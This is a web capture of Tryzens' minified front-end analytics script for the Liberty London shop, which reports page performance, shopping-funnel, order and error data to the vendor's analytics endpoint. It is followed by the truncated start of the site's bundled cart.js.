request_url: https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js
body_size: 7245
content:
/*!
 * Tryzens' No Code FrontAnalytics v1.0
 * Copyright 2025, Tryzens
 * http://www.tryzens.com
 */
!function(){TFA_webVitalsData={CLS:null,FID:null,LCP:null};new Date;var e=document.createElement("script");function t(e){TFA_webVitalsData[e.name]=e;var t="CWVStats";TFA_CWV_Stats={version:"1.5",host:T,_source:T,commerceops_url:T,_build_version:b,short_message:"New Tryzens No Code RUM Analytics",_message_type:t,_guid:y,_page_tag:k,_page_url:x,_user_session:P,_user_device:q,_date:n,_geo_country_code:O,_traffic_src:C,_page_referrer:A,_geo_country_code:O,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_user_browser:I,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:""},TFA_CWV_Stats.fid_num=TFA_webVitalsData?.FID?.value?parseFloat(TFA_webVitalsData?.FID?.value).toFixed(5):0,TFA_CWV_Stats._fid_rating=TFA_webVitalsData?.FID?.rating,TFA_CWV_Stats.cls_num=TFA_webVitalsData?.CLS?.value?parseFloat(TFA_webVitalsData?.CLS?.value).toFixed(5):0,TFA_CWV_Stats._cls_rating=TFA_webVitalsData?.CLS?.rating,TFA_CWV_Stats.lcp_num=TFA_webVitalsData?.LCP?.value?parseFloat(TFA_webVitalsData?.LCP?.value).toFixed(5):0,TFA_CWV_Stats._lcp_rating=TFA_webVitalsData?.LCP?.rating,TFA_CWV_Stats.inp_num=TFA_webVitalsData?.INP?.value?parseFloat(TFA_webVitalsData?.INP?.value).toFixed(5):0,TFA_CWV_Stats._inp_rating=TFA_webVitalsData?.INP?.rating;new Date;N.sendDataTo(t,TFA_CWV_Stats)}e.src="https://unpkg.com/web-vitals@4/dist/web-vitals.iife.js",e.onload=function(){webVitals.onCLS(t),webVitals.onINP(t),webVitals.onLCP(t)},document.head.appendChild(e);var o=window.performance.now(),a=new Date,n=a.getUTCFullYear()+"-"+("00"+(a.getUTCMonth()+1)).slice(-2)+"-"+("00"+a.getUTCDate()).slice(-2)+" "+("00"+a.getUTCHours()).slice(-2)+":"+("00"+a.getUTCMinutes()).slice(-2)+":"+("00"+a.getUTCSeconds()).slice(-2),i="-",s="-",c="-",d="-",u="-",l=0,_=0,g=0,p=0,m="-",f="-",h="-",S=0,w="TFA_2.2] ",y="-",T="-",P="-",x="-",k="-",A="-",b="-",C="-",F="-",O="-",V="-",D="-",L="-",E="-",q="desktop",I="-";TFA_load_time_stats={};var M=!1,N={updateTimeStamp:function(){return a=new Date,n=a.getUTCFullYear()+"-"+("00"+(a.getUTCMonth()+1)).slice(-2)+"-"+("00"+a.getUTCDate()).slice(-2)+" "+("00"+a.getUTCHours()).slice(-2)+":"+("00"+a.getUTCMinutes()).slice(-2)+":"+("00"+a.getUTCSeconds()).slice(-2)},sendDataTo:function(e,t){window.performance.now();const r=window.location.href;let o=sessionStorage.getItem("firstPageUrl");o||(sessionStorage.setItem("firstPageUrl",r),o=r),t.first_page_url=o;const a="userFunnelPath",n=k||"unknown";let i=sessionStorage.getItem(a)||"";const s=i?i.split("|"):[];s.includes(n)||(s.push(n),i=s.join("|"),sessionStorage.setItem(a,""),sessionStorage.setItem(a,i)),t.funnelPath=i,t.first_page=i?i.split("|")[0]:"NA";var c=new XMLHttpRequest;c.open("POST","https://commerceops.tryzens-analytics.com/prod/"),c.setRequestHeader("Content-Type","application/json"),c.onreadystatechange=function(){if(4===c.readyState)if(200===c.status){window.performance.now();console.info("%s%s occurred while sending <%s> data to the log host",w,c.status,e)}else M=!0,console.error("%s%s occurred while sending <%s> data to the log host",w,c.status,e);else c.readyState===XMLHttpRequest.TIMEOUT&&(M=!0,console.error("%sThe request to the log host timed out",w))},c.timeout=1e4,c.send(JSON.stringify(t))},guid:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){return r=16*Math.random()|0,v="x"==e?r:3&r|8,v.toString(16)}))},realtimeStats:function(e){console.log("ping",e),this.identifyTrafficOrigin(),I=this.getBrowserVersion();var t=this.deviceType.any();"tryzens"!==t&&"robot"!==t&&"mobile"!==t||(q=t),this.dataHandler(e)},errorStats:function(e){var t=this.deviceType.any();"tryzens"!==t&&"robot"!==t&&"mobile"!==t||(q=t),this.errorHandler(e)},identifyTrafficOrigin:function(){var e=document.cookie.replace(/(?:(?:^|.*;\s*)tfa_tra_src\s*\=\s*([^;]*).*$)|^.*$/,"$1");null===e||""===e?(C=this.getTrafficSource(),document.cookie="tfa_tra_src="+C+";path=/"):C=e},getSessionId:function(){let e=document.cookie.split(";");for(let t=0;t<e.length;t++){let r=e[t].split("="),o=r[0].trim();if(!document.cookie.includes("dwac")){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let t="";const r=e.length;for(let o=0;o<16;o++)t+=e.charAt(Math.floor(Math.random()*r));return document.cookie="dwac_="+t+"|test|locale; path=/; Secure; SameSite=None",t}if(o.startsWith("dwac_")){let e=decodeURIComponent(r[1]);if(e){return e.split("|")[0]}}}return null},getTrafficSource:function(){try{const e=new URL(window.location.href).searchParams.get("utm_source");if(e){const t=e.toLowerCase();if(t.includes("chatgpt")||t.includes("openai"))return"ChatGPT";if(t.includes("gemini"))return"Google Gemini";if(t.includes("copilot"))return"Microsoft Copilot";if(t.includes("perplexity"))return"Perplexity AI";if(t.includes("claude"))return"Claude AI"}}catch(e){}if("-"===A)return"Direct";const e=A.toLowerCase();return e.includes("chatgpt")||e.includes("openai")?"ChatGPT":e.includes("gemini")||e.includes("bard")?"Google Gemini":e.includes("copilot")?"Microsoft Copilot":e.includes("perplexity")?"Perplexity AI":e.includes("claude")?"Claude AI":e.includes("instagram")?"Instagram":e.includes("tiktok")?"Tiktok":0===A.search("https?://(.*)google.([^/?]*)")?"Google":0===A.search("https?://(.*)facebook.([^/?]*)")?"Facebook":0===A.search("https?://(.*)linkedin.([^/?]*)")?"Linkedin":0===A.search("https?://(.*)twitter.([^/?]*)")||0===A.search("https?://t.co/([^/?]*)")?"Twitter":0===A.search("https?://(.*)bing.([^/?]*)")?"Bing":0===A.search("https?://(.*)yahoo.([^/?]*)")?"Yahoo":0===A.search("https?://(.*)tryzens.([^/?]*)")?"Tryzens":0===A.search("https?://(.*)ebay.([^/?]*)")?"ebay":A},deviceType:{Tryzens:function(){return navigator.userAgent.match(/Tryz/i)},Spider:function(){return navigator.userAgent.match(/bot|crawl(er)?|sp(i|y)der|search|worm|fetch|nutch|baidu|teoma|yandex|pingdom|mediapartners-google|statuscake|speedcurve/i)},Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry|PlayBook|BB\d+/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},Nokia:function(){return navigator.userAgent.match(/NokiaBrowser/i)},any:function(){return N.deviceType.Tryzens()?"tryzens":N.deviceType.Spider()?"robot":N.deviceType.Android()||N.deviceType.BlackBerry()||N.deviceType.iOS()||N.deviceType.Opera()||N.deviceType.Windows()||N.deviceType.Nokia()?"mobile":void 0}},getBrowserVersion:function(){navigator.appVersion;var e,t,r,o=navigator.userAgent,a=navigator.appName,n=""+parseFloat(navigator.appVersion),i=parseInt(navigator.appVersion,10);if(-1!=(t=o.indexOf("OPR/")))a="Opera",n=o.substring(t+4);else if(-1!=(t=o.indexOf("Opera")))a="Opera",n=o.substring(t+6),-1!=(t=o.indexOf("Version"))&&(n=o.substring(t+8));else if(-1!=(t=o.indexOf("MSIE")))a="Internet Explorer",n=o.substring(t+5);else if(-1!=(t=o.indexOf("Trident/"))){a="Internet Explorer";var s=o.indexOf("rv:");n=o.substring(s+3,o.indexOf(".",s))}else-1!=(t=o.indexOf("Edg/"))?(a="Edge",n=o.substring(t-1+5,o.indexOf(".",t))):-1!=(t=o.indexOf("Chrome"))?(a="Chrome",n=o.substring(t+7)):-1!=(t=o.indexOf("Safari"))?(a="Safari",n=o.substring(t+7),-1!=(t=o.indexOf("Version"))&&(n=o.substring(t+8))):-1!=(t=o.indexOf("Firefox"))?(a="Firefox",n=o.substring(t+8)):(e=o.lastIndexOf(" ")+1)<(t=o.lastIndexOf("/"))&&(a=o.substring(e,t),n=o.substring(t+1),a.toLowerCase()==a.toUpperCase()&&(a=navigator.appName));return-1!=(r=n.indexOf(";"))&&(n=n.substring(0,r)),-1!=(r=n.indexOf(" "))&&(n=n.substring(0,r)),i=parseInt(""+n,10),isNaN(i)&&(n=""+parseFloat(navigator.appVersion),i=parseInt(navigator.appVersion,10)),a+" "+i},getDeviceOSAndVersion:function(){var e="",t=window.navigator.userAgent;if(/iP(hone|od|ad)/.test(window.navigator?.userAgentData?.platform||window.navigator.platform)){var r=t.match(/OS (\d+)_(\d+)_?(\d+)?/);null!==r&&r.length>1&&(e="iOS "+parseInt(r[1],10))}else if(t.indexOf("Android")>=0){e="Android "+parseFloat(t.slice(t.indexOf("Android")+8))}else if(-1!==t.indexOf("Windows NT")){const r=t.indexOf("Windows NT")+11,o=t.indexOf(";",r);e="Windows "+t.substring(r,o)}else if(-1!==t.indexOf("Mac OS X")){const r=t.indexOf("Mac OS X")+9,o=t.indexOf(")",r);e="Mac "+t.substring(r,o)}else if(-1!==t.indexOf("Linux")){const r=t.indexOf("Linux")+6,o=t.indexOf(";",r);e="Linux "+t.substring(r,o)}else if(t.indexOf("CrOS")>-1){var o=t.indexOf("CrOS")+5,a=t.indexOf(" ",o);e="CrOS "+t.substring(o,a)}else if(t.indexOf("BlackBerry")>-1){o=t.indexOf("Version/")+8,a=t.indexOf(" ",o);e="BlackBerry "+t.substring(o,a)}return e},checkReturningCustomer:function(){const e="ms_uid";TFA_cookieSessionId=N.getSessionId();const t=y+"_"+TFA_cookieSessionId;if(document.cookie.indexOf(e)>=0){if(TFA_cookieSessionId===N.getCookie("ms_uid").split("_")[1])return"N";{const r=new Date;r.setTime(r.getTime()+31536e6);const o="expires="+r.toUTCString();return document.cookie=e+"="+t+";"+o+";path=/;SameSite=Strict;Secure","Y"}}{const r=new Date;r.setTime(r.getTime()+31536e6);const o="expires="+r.toUTCString();return document.cookie=e+"="+t+";"+o+";path=/;SameSite=Strict;Secure","N"}},getCookie:function(e){const t=document.cookie.split(";");for(let r=0;r<t.length;r++){const o=t[r].trim();if(o.startsWith(e+"="))return o.substring(e.length+1)}},dataHandler:function(e){P=N.getSessionId(),TFA_deviceOSVersion=N.getDeviceOSAndVersion(),TFA_returningCustomer=N.checkReturningCustomer();var t="RealtimeStats";e&&(t="SessionPing");var r={version:"1.5",host:T,_source:T,commerceops_url:T,short_message:"New Tryzens No Code RUM Analytics",_build_version:b,_message_type:t,_guid:y,_traffic_src:C,_page_tag:k,_page_url:x,_page_referrer:A,_user_session:P,_user_browser:I,_user_device:q,_geo_country_code:O,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_search_phrase:i,_product_id:d,_product_name:u,_category_id:s,_category_name:c,_order_no:l,_product_list:"-",_applied_coupons:"-",_currency_code:m,_total_discount:0,_order_total:_,_coupon_discount:0,_gross_price:g,_net_price:p,_order_tax:0,_shipping_price:S,_date:n,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:"",_payment_method:f,_delivery_method:h,_returning_user:TFA_returningCustomer,_hadCheckoutError:!("orderConfirmationPage"!==k||!window.localStorage.checkoutError)};"orderConfirmationPage"===k&&(window.localStorage.checkoutError=!1);try{N.sendDataTo(t,r)}catch(e){console.error("Failed to send analytics data:",e)}},errorHandler:function(e,t){P=N.getSessionId(),TFA_deviceOSVersion=N.getDeviceOSAndVersion(),TFA_returningCustomer=N.checkReturningCustomer();var r="ErrorStats",o={version:"1.5",host:T,_source:T,commerceops_url:T,short_message:"New Tryzens No Code RUM Analytics",_build_version:b,_message_type:r,_guid:y,_traffic_src:C,_page_tag:k,_page_url:x,_page_referrer:A,_user_session:P,_user_browser:I,_user_device:q,_geo_country_code:O,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_search_phrase:i,_date:n,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:"",_returning_user:TFA_returningCustomer,_error_type:e,_error_file:t.filename?t.filename:"",_error_lineNumber:t.lineno?t.lineno:"",_error_column:t.colno?t.colno:"",_error_message:t.message?t.message.substring(0,500):"",_error_url:t.url?t.url:"",_error_request_type:t.type?t.type:"",_error_status:t.ajaxStatus?t.ajaxStatus:"",_error_statusText:t.ajaxStatusText?t.ajaxStatusText:"",_error_stack:t.stackDetails?t.stackDetails.substring(0,500):"",_error_stack1:t.stackDetails1?t.stackDetails1:"",_error_stack2:t.stackDetails2?t.stackDetails2:"",_error_data:t.data?t.data.substring(0,500):""};M||N.sendDataTo(r,o)},rageClickHandler:function(e,t){var r="RageClickStats",o={version:"1.5",host:T,_source:T,commerceops_url:T,_build_version:b,short_message:"Tryzens RUM analytics",_message_type:r,_guid:y,_page_tag:k,_page_url:x,_user_session:P,_user_device:q,_rage_clicks:$.rageClickCount,_target_class:$.targetClass,_geo_country_code:O,_date:n,_user_device:q,_traffic_src:C,_page_referrer:A,_geo_country_code:O,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_user_browser:I,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:""};N.sendDataTo(r,o)},getPageLoadTimes:function(){performance.setResourceTimingBufferSize(500);for(var e=window.performance.getEntries(),t=0,r=0,o=0,a=0,i=0,s=0,c=0,d=0,u=0,l=0,_=0,g=0;g<e.length;g++){var p=e[g],m=p.name||"",f=p.encodedBodySize||0;switch(p.initiatorType){case"iframe":t++,r+=f;break;case"css":m.includes(".svg")||m.includes(".png")||m.includes(".jpg")?(i++,s+=f):m.includes(".css")?(o++,a+=f):(u++,l+=f);break;case"img":i++,s+=f;break;case"script":c++,d+=f;break;case"link":m.includes(".css")?(o++,a+=f):(u++,l+=f);break;case"navigation":_+=f;break;default:f>0&&(u++,l+=f)}}var h=`image=${i}@${s};html=${t}@${r};other=${u}@${l};javascript=${c}@${d};css=${o}@${a};`,S=t+o+i+c+u,w=performance.getEntriesByType("navigation")[0];if(w){var v=N.getSessionId(),P=w.redirectEnd-w.redirectStart,M=(w.domainLookupStart,w.fetchStart,w.domainLookupEnd,w.domainLookupStart,w.connectEnd-w.connectStart),R=(w.responseStart,w.requestStart,w.responseEnd-w.responseStart),H=(w.domComplete,w.domLoading,w.loadEventEnd,w.loadEventStart,w.loadEventEnd-w.startTime),j=w.domContentLoadedEventEnd-w.startTime,U=w.responseStart-w.requestStart,B=w.responseStart-w.startTime,W=r+a+s+d+l+_,z=document.documentElement.innerHTML.length,$="PageLoadTimeStats";TFA_load_time_stats={version:"1.5",host:T,_source:T,commerceops_url:T,_build_version:b,short_message:"New Tryzens No Code RUM Analytics",_message_type:$,_guid:y,_page_tag:k,_page_url:x,_user_browser:I,_user_session:v,_user_device:q,_time_to_redirect:P,_time_to_connect:M,_time_to_first_byte:U,_time_to_download_response:R,_time_dom_content_loaded:j,_time_fully_loaded:H,_response_time:B,_byte_size:W,_html_byte_size:z,_assets:h,_total_assets:S,_date:n,_geo_country_code:O,_traffic_src:C,_page_referrer:A,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:""},N.sendDataTo($,TFA_load_time_stats)}},handleAjaxError:function(e){var t=e.target,r={url:t.responseURL,statusText:t.statusText,status:t.status,message:t.responseURL+" - status:"+t.status+" - "+t.method,data:e.currentTarget&&e.currentTarget.data};try{t.statusText&&""!==t.statusText&&(r.ajaxStatusText=t.statusText),t.error&&(r.stackDetails=t.error.stack?t.error.stack:r.message)}catch(e){console.error("Error accessing error details:",e)}"function"==typeof N.errorHandler?N.errorHandler("ajaxError",r):console.error("Error handling function (tfa.errorHandler) not found")},fullyLoaded:function(){setTimeout(N.getPageLoadTimes,5),document.addEventListener("ajaxError",N.handleAjaxError)},documentReady:function(){setTimeout(N.getReqStats,5),bSessionPing=document.body.getAttribute("session-ping"),"enabled"===bSessionPing&&setTimeout(N.postSession,3e4)},postSession:function(){N.updateTimeStamp(),N.realtimeStats(!0),setTimeout(N.postSession,3e4)},addMarker:function(){var e=document.createElement("span");e.id="tfa-load-complete",e.innerHTML="\x3c!-- page load complete --\x3e",document.getElementsByTagName("body")[0].appendChild(e)},getDlData:function(){if(dataLayer.forEach(((e,t)=>{if(e.funnelPageType)switch(e.funnelPageType){case"Home Page":k="homePage";break;case"Product Listing Page":k="productListPage";break;case"Product Search Page":k="productSearchResultPage",i=e.search_term?e.search_term:"-";break;case"Product Details Page":k="productDetailsPage";break;case"Cart Page":k="cartPage";break;case"Checkout Login Page":k="checkoutLogonPage";break;case"Delivery page":k="singlePageCheckout";break;case"Confirmation Page":k="orderConfirmationPage";break;case"Customer Login Page":k="customerLoginPage";break;case"Account Info":k="accountInfoPage";break;case"Edit Profile Page":k="editProfilePage";break;case"Add New Address Page":k="addNewAddressPage";break;case"Order History Page":k="orderHistoryPage";break;case"Edit Password Page":k="editPasswordPage";break;case"Content Page":k="cmsPage";break;case"Wishlist Page":k="wishlistPage";break;default:k=""}if(e.page){let t=e.page;m=t.ecommerce&&t.ecommerce.currencyCode?t.ecommerce.currencyCode:""}})),console.log("Checking if this step has reached at funnelPageType step"),""!==k&&"-"!==k||document.querySelector('[data-action="Home-ShowCustom"]')&&(k="homePage"),""!==k&&"-"!==k||document.querySelector('[data-action="Search-Show"][data-querystring^="cgid="]')&&(k="productListPage"),""===k||"-"===k){if(document.querySelector(".homepage")&&(k="homePage"),document.querySelector(".category-landing-page")&&(k="categoryProductListPage"),document.querySelector(".category-listing-page")&&(k="productListPage"),document.querySelector(".main-pdp")&&(k="productDetailsPage"),null!=document.querySelector(".ais-Stats-text")&&document.querySelector(".algolia-search-results")&&(k="productSearchResultPage"),document.querySelector('[data-action="Account-Show"]')&&(k="accountDashboardPage"),document.querySelector('[data-action="Account-EditPassword"]')&&(k="changePasswordPage"),document.querySelector('[data-action="Account-EditProfile"]')&&(k="accountInfoPage"),document.querySelector(".add-edit-payment")&&(k="myAccountCardPage"),(document.querySelector('[data-action="Address-AddAddress"]')||document.querySelector('[data-action="Address-EditAddress"]'))&&(k="addOrEditAddressPage"),document.querySelector('[data-action="Stores-Find"]')&&(k="storeFinderPage"),document.querySelector('[data-action="Order-Confirm"]')&&(k="orderConfirmationPage"),document.querySelector('[data-action="Order-History"]')&&(k="orderHistoryPage"),document.querySelector(".order-details")&&(k="orderDetailsPage"),document.querySelector(".wishlist-page-actions")&&(k="wishlistPage"),document.querySelector(".checkout__login")&&(k="checkoutLogonPage"),document.querySelector(".not-found-page")){var e=document.querySelector(".status-code").textContent;"(404)"==e?k="404ErrorPage":"(500)"==e&&(k="500ErrorPage")}((a=window.location.href).includes("/amplience-homepage-test")||a.includes("/amplience-pdp-original"))&&(k="cmsPage"),document.querySelector('[data-action="Cart-Show"]')&&(k="cartPage")}let t=window.location.href;d=t.substring(t.lastIndexOf("-")+1,t.lastIndexOf(".html"));let r=document.querySelector("h1.product-name.exception-h1-mobile");if(u=r?r.textContent.trim():"",""!==k&&"-"!==k||document.querySelector('[data-action="Product-Show"]')&&(k="productDetailsPage"),"productListPage"===k){const e=window.location.href.split("/");s=e[e.length-2]}if("productListPage"===k){window.location.href.split("/");const e=document.title;c=e.split("|")[0].trim()}(""!==k&&"-"!==k||document.querySelector('[data-action="Cart-Show"]')&&(k="cartPage"),""===k||"-"===k)&&((a=window.location.href).includes("search?q=")&&(k="productSearchResultPage"));if("productSearchResultPage"===k){let e=document.querySelector("h1");i=e?e.childNodes[0].textContent.trim():""}(""!==k&&"-"!==k||document.querySelector('[data-action="Cart-Show"]')&&(k="cartPage"),""!==k&&"-"!==k||document.querySelector('[data-action="Page-Show"]')&&(k="staticPage"),""===k||"-"===k)&&((a=window.location.href).includes("/login")&&(k="customerLoginPage"));""!==k&&"-"!==k||(a=window.location.href).includes("/checkout/login")&&(k="checkoutLogonPage");""!==k&&"-"!==k||(a=window.location.href).includes("/checkout?stage=shipping")&&(k="singlePageCheckout");""!==k&&"-"!==k||(a=window.location.href).includes("/orders")&&(k="orderHistoryPage");""!==k&&"-"!==k||(a=window.location.href).includes("/rw/checkout")&&(k="Globale_Checkout");""!==k&&"-"!==k||(a=window.location.href).includes("/MentionMe-ViewReward")&&(k="Mention_Me");""!==k&&"-"!==k||(a=window.location.href).includes("/addressbook")&&(k="addressBookPage");""!==k&&"-"!==k||(a=window.location.href).includes("/addressbook/add")&&(k="addNewAddress");""!==k&&"-"!==k||(a=window.location.href).includes("/addressbook/edit")&&(k="editAddress");""!==k&&"-"!==k||(a=window.location.href).includes("/profile")&&(k="personalDetailsPage");""!==k&&"-"!==k||(a=window.location.href).includes("/wishlist")&&(k="wishListPage");""!==k&&"-"!==k||(a=window.location.href).includes("/stores")&&(k="storeLocator");""!==k&&"-"!==k||(a=window.location.href).includes("/password/edit")&&(k="changePasswordPage");""!==k&&"-"!==k||(a=window.location.href).includes("/myaccount/marketing-preferences")&&(k="editMarketingPreferences");""!==k&&"-"!==k||(a=window.location.href).includes("/myaccount/preferences")&&(k="updatePreferencesFromEmail");""!==k&&"-"!==k||(a=window.location.href).includes("/myaccount/unsubscribe")&&(k="unsubscribeFromEmail");""!==k&&"-"!==k||(a=window.location.href).includes("/orders/details")&&(k="orderDetailsPage");var o=document.querySelector("span.gtmPageType");(o&&"pageDesignerPage"===o.getAttribute("data-pagetype")&&(k="pageDesignerPage"),document.title.includes("404 Page Not Found")&&(k="404ErrorPage"),""===k||"-"===k)&&((a=window.location.href).includes("confirm?ID=")&&(k="orderConfirmationPage"));""!==k&&"-"!==k||(a=window.location.href).includes("/globale/checkout/pspredirect?cb=true")&&(k="orderConfirmationPage");if("orderConfirmationPage"===k){var a=window.location.href;l=null,a.includes("confirm?ID=")&&(orderNumberPart=a.split("confirm?ID=")[1],l=orderNumberPart.split("&")[0])}var n=document.querySelector(".grand-total-sum");if(n){const e=n.textContent.trim();_=parseFloat(e.replace(/[^0-9.-]+/g,"")),p=_}var w=document.querySelector(".shipping-total-cost.normal-weight");if(w){const e=w.textContent.trim();S=parseFloat(e.replace(/[^0-9.-]+/g,""))}var y=document.querySelector(".sub-total.normal-weight");if(y){const e=y.textContent.trim();g=parseFloat(e.replace(/[^0-9.-]+/g,""))}var v=document.querySelector(".payment .credit-card-type span");v&&(f=v.textContent.trim());var T=document.querySelector(".shipping-method .shipping-method-arrival-time");if(T&&(h=T.innerHTML.split("<br>")[0].trim()),"pdpPage"===k){var P=document.querySelector(".product-name");u=P?P.textContent.trim():"";document.querySelector(".product-name");d=document.querySelector(".product-detail").getAttribute("data-pid").trim()}"orderConfirmationPage"===k&&dataLayer.forEach(((e,t)=>{if(dataLayer[t].ecommerce&&dataLayer[t].ecommerce.purchase&&dataLayer[t].ecommerce.purchase.actionField){let e=dataLayer[t].ecommerce.purchase.actionField;l=e.id}}))},getReqStats:function(){y=N.guid(),TFA_cookieSessionId=N.getSessionId(),T=window.location.hostname.replace(/^www\./,"");var e=document.querySelector("span.gtmCountryId");e&&"GB"===e.getAttribute("data-countryid")&&(T="www.libertylondon.com/uk"),x=window.location.href,A=document.referrer,console.log("Checking if this step has reached at getReqStats step"),N.getDlData(),""===A&&(A="-"),N.realtimeStats(!1);var t=window.performance.now();R("info",["%s***** It took %s ms to execute the script ******",w,Math.floor(t-o)])}};function R(e,t){console[e].apply(console,t)}"performance"in window&&"timing"in window.performance&&"navigation"in window.performance?("loading"!==document.readyState?N.documentReady():document.addEventListener("DOMContentLoaded",(()=>{N.documentReady()})),window.addEventListener("load",N.fullyLoaded,!1)):R("warn",["%sNavigation API is not supported",w]),window.addEventListener("error",(function({message:e,source:t,lineno:r,colno:o,error:a}){var n={message:e,filename:t,lineno:r,colno:o,stackDetails:a?a.stack:null};N.errorHandler("jsError",n)}));const H=console.error;console.error=function(e,...t){let r;if(e.includes("%s")){r=e;for(let e=0;e<t.length;e++){const o="%s";if(-1===r.indexOf(o))break;r=r.replace(o,t[e])}}else r=[e,...t].join(" ");let o=[];try{throw new Error}catch(e){o=e.stack.split("\n"),o.length>2&&delete o[1]}H.apply(this,arguments);var a={message:r,stackDetails:o.slice(0,3).join("\n").replace(/\\/g,"")};N.errorHandler("consoleError",a)};var j=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.open=function(e,t){return this._method=e,this._url=t,j.apply(this,arguments)};var U=window.fetch;function B(e,t,r){var o=new CustomEvent("tfaAjaxError",{detail:{jqXHR:e,ajaxSettings:t,thrownError:r}});document.dispatchEvent(o)}window.fetch=function(e,t){var r=t&&t.method||"GET",o="string"==typeof e?e:e.url,a=t&&t.body||null;return U(e,t).then((function(e){return e.ok||B(e,{url:o,type:r,data:a},e.statusText),e})).catch((function(e){throw B(null,{url:o,type:r,data:a},e.message),e}))},document.addEventListener("tfaAjaxError",(function(e){var t=e.detail.jqXHR,r=e.detail.ajaxSettings,o=e.detail.thrownError;try{if(t){var a=r;a.ajaxStatusText=(""!==o?o:t.statusText).replace(/\\/g,"_"),a.ajaxStatus=t.status,a.stackDetails="",""!=t._url?a.message=(t._url+" - status: Connection error - "+t.status+" - "+r.type).replace(/\\/g,"_"):a.message=(r.url+" - status:"+t.status+" - "+r.type).replace(/\\/g,"_"),a.data=r.data,a.stackDetails=(a.message+(r.data||"")).replace(/\\/g,"_"),a.error&&(a.stackDetails=a.error.stack?a.error.stack:a.message+(r.data||"")),a.stackDetails=a.stackDetails.replace(/\\/g,""),N.errorHandler("ajaxError",a)}}catch(e){console.error("An error occurred in frontanalytics ajax error reporting :",e)}}));var W,z,$={rageClickCount:0,targetClass:null};W=0,z=0,document.addEventListener("click",(function(e){var t=(new Date).getTime(),r=t-z,o=e.target.className||"unknown";r<=500?3==++W&&($.rageClickCount++,$.targetClass=o,N.rageClickHandler()):W=1,z=t}))}();

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/cart.js
body_size: 97911
content:
!function(t){var e={};function i(a){if(e[a])return e[a].exports;var s=e[a]={i:a,l:!1,exports:{}};return t[a].call(s.exports,s,s.exports,i),s.l=!0,s.exports}i.m=t,i.c=e,i.d=function(t,e,a){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var s in t)i.d(a,s,function(e){return t[e]}.bind(null,s));return a},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=487)}({0:function(t,e,i){"use strict";i.d(e,"d",(function(){return s})),i.d(e,"h",(function(){return r})),i.d(e,"i",(function(){return n})),i.d(e,"f",(function(){return o})),i.d(e,"g",(function(){return l})),i.d(e,"e",(function(){return d})),i.d(e,"a",(function(){return c})),i.d(e,"b",(function(){return p})),i.d(e,"c",(function(){return h}));var a=i(3);function s(t){var e=t;Object.keys(e).forEach((function(t){try{e[t]=null}catch(t){}try{delete e[t]}catch(t){}}))}function r(t,e){return void 0===e&&(e=0),setTimeout(t,e)}function n(){return Date.now()}function o(t,e){void 0===e&&(e="x");var i,s,r,n=Object(a.b)(),o=function(t){var e,i=Object(a.b)();return i.getComputedStyle&&(e=i.getComputedStyle(t,null)),!e&&t.currentStyle&&(e=t.currentStyle),e||(e=t.style),e}(t);return n.WebKitCSSMatrix?((s=o.transform||o.webkitTransform).split(",").length>6&&(s=s.split(", ").map((function(t){return t.replace(",",".")})).join(", ")),r=new n.WebKitCSSMatrix("none"===s?"":s)):i=(r=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 